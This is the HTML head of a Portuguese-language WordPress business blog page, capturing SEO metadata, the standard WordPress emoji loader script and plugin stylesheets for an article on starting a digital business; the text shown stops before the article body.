

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zinenegocios.com.br/negocios-digitais/
body_size: 27111
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Negócios Digitais: 5 passos para começar o seu | Zine Negócios</title>
	<meta name="description" content="Pensando em criar ou migrar o seu negócio para o digital? Seja qual for a opção é importante ter em mente esses 5 passos para criação de negócios digitais" />
	<link rel="canonical" href="https://zinenegocios.com.br/negocios-digitais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Negócios Digitais: 5 passos para começar o seu | Zine Negócios" />
	<meta property="og:description" content="Pensando em criar ou migrar o seu negócio para o digital? Seja qual for a opção é importante ter em mente esses 5 passos para criação de negócios digitais" />
	<meta property="og:url" content="https://zinenegocios.com.br/negocios-digitais/" />
	<meta property="og:site_name" content="Zine Negócios" />
	<meta property="article:published_time" content="2022-07-04T20:50:49+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:00:53+00:00" />
	<meta property="og:image" content="https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="819" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Iuri Fontana" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Iuri Fontana" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zinenegocios.com.br/negocios-digitais/#article","isPartOf":{"@id":"https://zinenegocios.com.br/negocios-digitais/"},"author":{"name":"Iuri Fontana","@id":"https://zinenegocios.com.br/#/schema/person/859ecd4d5e88573007356b0682b655b9"},"headline":"Negócios Digitais: 5 passos para começar o seu","datePublished":"2022-07-04T20:50:49+00:00","dateModified":"2025-10-21T15:00:53+00:00","mainEntityOfPage":{"@id":"https://zinenegocios.com.br/negocios-digitais/"},"wordCount":1427,"commentCount":2,"publisher":{"@id":"https://zinenegocios.com.br/#organization"},"image":{"@id":"https://zinenegocios.com.br/negocios-digitais/#primaryimage"},"thumbnailUrl":"https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3.jpg","articleSection":["Inovação","Marketing"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://zinenegocios.com.br/negocios-digitais/#respond"]}]},{"@type":"WebPage","@id":"https://zinenegocios.com.br/negocios-digitais/","url":"https://zinenegocios.com.br/negocios-digitais/","name":"Negócios Digitais: 5 passos para começar o seu | Zine Negócios","isPartOf":{"@id":"https://zinenegocios.com.br/#website"},"primaryImageOfPage":{"@id":"https://zinenegocios.com.br/negocios-digitais/#primaryimage"},"image":{"@id":"https://zinenegocios.com.br/negocios-digitais/#primaryimage"},"thumbnailUrl":"https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3.jpg","datePublished":"2022-07-04T20:50:49+00:00","dateModified":"2025-10-21T15:00:53+00:00","description":"Pensando em criar ou migrar o seu negócio para o digital? Seja qual for a opção é importante ter em mente esses 5 passos para criação de negócios digitais","breadcrumb":{"@id":"https://zinenegocios.com.br/negocios-digitais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://zinenegocios.com.br/negocios-digitais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://zinenegocios.com.br/negocios-digitais/#primaryimage","url":"https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3.jpg","contentUrl":"https://zinenegocios.com.br/site/wp-content/uploads/2022/07/negocios-digitais-3.jpg","width":1536,"height":819},{"@type":"BreadcrumbList","@id":"https://zinenegocios.com.br/negocios-digitais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://zinenegocios.com.br/"},{"@type":"ListItem","position":2,"name":"Negócios Digitais: 5 passos para começar o seu"}]},{"@type":"WebSite","@id":"https://zinenegocios.com.br/#website","url":"https://zinenegocios.com.br/","name":"Zine Negócios","description":"Empreender para transformar | Marketing, Vendas, Tecnologia, Finanças, Carreira e Muito Mais","publisher":{"@id":"https://zinenegocios.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zinenegocios.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://zinenegocios.com.br/#organization","name":"Zine Negócios","url":"https://zinenegocios.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://zinenegocios.com.br/#/schema/logo/image/","url":"https://zinenegocios.com.br/site/wp-content/uploads/2021/06/LOGO_ZINE_NEGOCIOS_TOPO.png","contentUrl":"https://zinenegocios.com.br/site/wp-content/uploads/2021/06/LOGO_ZINE_NEGOCIOS_TOPO.png","width":100,"height":40,"caption":"Zine Negócios"},"image":{"@id":"https://zinenegocios.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://zinenegocios.com.br/#/schema/person/859ecd4d5e88573007356b0682b655b9","name":"Iuri Fontana","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://zinenegocios.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d80f3247ffc01ce2f095f8bc8e74b0b3854ab14cf2903e0b62b6850ff3d7115c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d80f3247ffc01ce2f095f8bc8e74b0b3854ab14cf2903e0b62b6850ff3d7115c?s=96&d=mm&r=g","caption":"Iuri Fontana"},"url":"https://zinenegocios.com.br/author/iurifontana/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Zine Negócios &raquo;" href="https://zinenegocios.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Zine Negócios &raquo;" href="https://zinenegocios.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Zine Negócios &raquo; Negócios Digitais: 5 passos para começar o seu" href="https://zinenegocios.com.br/negocios-digitais/feed/" />
			<link rel="preload" href="https://zinenegocios.com.br/site/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zinenegocios.com.br\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='canvas-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.5.1' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.2' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zinenegocios.com.br/site/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1755003735' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='absolute-reviews-css' href='https://zinenegocios.com.br/site/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://zinenegocios.com.br/site/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://zinenegocios.com.br/site/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1755003735' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.2' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-widget-posts-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/posts/public/css/public-powerkit-widget-posts.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.2' media='all' />
